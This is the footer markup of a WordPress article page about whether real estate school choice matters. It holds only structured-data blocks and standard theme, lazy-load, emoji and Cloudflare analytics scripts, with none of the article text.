<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Does It Really Matter What School You Go To For Real Estate?","url":"https:\/\/reality4times.co\/does-it-really-matter-what-school-you-go-to-for-real-estate\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/07\/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg","width":748,"height":421},"datePublished":"2022-07-31T00:20:44+06:00","dateModified":"2022-07-31T00:20:44+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/does-it-really-matter-what-school-you-go-to-for-real-estate\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/beauty-tips\/","name":"Beauty Tips"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/does-it-really-matter-what-school-you-go-to-for-real-estate\/","name":"Does It Really Matter What School You Go To For Real Estate?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>